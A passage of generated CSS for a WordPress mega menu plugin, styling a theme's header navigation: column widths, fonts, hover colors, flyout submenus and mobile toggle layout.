  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {
    width: 90%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {
    width: 9.0909090909%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {
    width: 18.1818181818%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {
    width: 27.2727272727%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {
    width: 36.3636363636%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {
    width: 45.4545454545%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {
    width: 54.5454545455%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {
    width: 63.6363636364%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {
    width: 72.7272727273%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {
    width: 81.8181818182%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {
    width: 90.9090909091%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {
    width: 8.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {
    width: 16.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {
    width: 25%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {
    width: 41.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {
    width: 58.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {
    width: 75%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {
    width: 83.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {
    width: 91.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {
    width: 100%;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {
  margin: 5px 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {
  clear: both;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
  margin-left: 10px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {
  margin-left: 10px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
  color: #666;
  font-family: inherit;
  font-size: 14px;
  display: block;
  float: left;
  clear: none;
  padding: 15px 15px 15px 15px;
  vertical-align: top;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {
  clear: left;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
  color: #555;
  font-family: inherit;
  font-size: 16px;
  text-transform: uppercase;
  text-decoration: none;
  font-weight: bold;
  text-align: left;
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 5px 0px;
  vertical-align: top;
  display: block;
  visibility: inherit;
  border: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {
  border-color: rgba(0, 0, 0, 0);
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  color: #555;
  /* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */
  font-family: inherit;
  font-size: 16px;
  text-transform: uppercase;
  text-decoration: none;
  font-weight: bold;
  text-align: left;
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 0px 0px;
  vertical-align: top;
  display: block;
  border: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {
  border-color: rgba(0, 0, 0, 0);
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {
  color: #555;
  /* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */
  font-weight: bold;
  text-decoration: none;
  background: rgba(0, 0, 0, 0);
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {
  text-decoration: none;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {
  color: #666;
  /* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */
  font-family: inherit;
  font-size: 14px;
  text-transform: none;
  text-decoration: none;
  font-weight: normal;
  text-align: left;
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 0px 0px;
  vertical-align: top;
  display: block;
  border: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {
  border-color: rgba(0, 0, 0, 0);
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {
  display: flex;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {
  color: #666;
  /* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */
  font-weight: normal;
  text-decoration: none;
  background: rgba(0, 0, 0, 0);
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {
    border: 0;
    padding: 10px;
    border-radius: 0;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {
    width: 100%;
    clear: both;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  color: #666;
  font-family: inherit;
  font-size: 14px;
  text-transform: none;
  text-decoration: none;
  font-weight: normal;
  margin: 0;
  border: 0;
  padding: 0px 0px 0px 0px;
  vertical-align: top;
  display: block;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {
  color: #666;
  font-weight: normal;
  text-decoration: none;
  background: rgba(0, 0, 0, 0);
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu {
  z-index: 999;
  position: absolute;
  width: 250px;
  max-width: none;
  padding: 0px 0px 0px 0px;
  border: 0;
  background: #f1f1f1;
  border-radius: 0;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu {
    float: left;
    position: static;
    width: 100%;
    padding: 0;
    border: 0;
    border-radius: 0;
  }
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {
    clear: both;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {
  display: block;
  background: #f1f1f1;
  color: #666;
  font-family: inherit;
  font-size: 14px;
  font-weight: normal;
  padding: 0px 10px 0px 10px;
  line-height: 35px;
  text-decoration: none;
  text-transform: none;
  vertical-align: baseline;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {
  background: #dddddd;
  font-weight: normal;
  text-decoration: none;
  color: #666;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
  position: absolute;
  left: 100%;
  top: 0;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
    position: static;
    left: 0;
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {
    padding-left: 20px;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {
    padding-left: 30px;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
  display: inline-block;
  width: auto;
  background: transparent;
  position: relative;
  pointer-events: auto;
  left: auto;
  min-width: auto;
  font-size: inherit;
  padding: 0;
  margin: 0 0 0 6px;
  height: auto;
  line-height: inherit;
  color: inherit;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
  content: "";
  font-family: dashicons;
  font-weight: normal;
  display: inline-block;
  margin: 0;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: rotate(0);
  color: inherit;
  position: relative;
  background: transparent;
  height: auto;
  width: auto;
  right: auto;
  line-height: inherit;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
  float: right;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {
  content: "";
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
    float: right;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {
    content: "";
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {
    display: none;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {
  display: none;
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {
    content: "";
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {
    text-align: right;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {
    float: left;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {
    content: "";
    margin: 0 6px 0 0;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {
    float: right;
    margin: 0 0 0 6px;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
    left: -100%;
    top: 0;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li[class^="mega-lang-item"] > a.mega-menu-link > img {
  display: inline;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link > img.iclflag {
  display: inline;
  margin-right: 8px;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-hide-on-mobile, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {
    display: none;
  }
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-hide-on-desktop, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {
    display: none;
  }
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary:after {
    content: "";
    display: table;
    clear: both;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle {
  display: none;
  z-index: 1;
  cursor: pointer;
  background: #222;
  border-radius: 2px 2px 2px 2px;
  line-height: 40px;
  height: 40px;
  text-align: left;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  outline: none;
  white-space: nowrap;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle img {
  max-width: 100%;
  padding: 0;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-preferred-size: 33.33%;
  -webkit-flex-basis: 33.33%;
  flex-basis: 33.33%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-left {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {
  margin-left: 6px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {
  margin-right: 6px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {
  margin-left: 3px;
  margin-right: 3px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary .mega-menu-toggle .mega-toggle-blocks-right {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
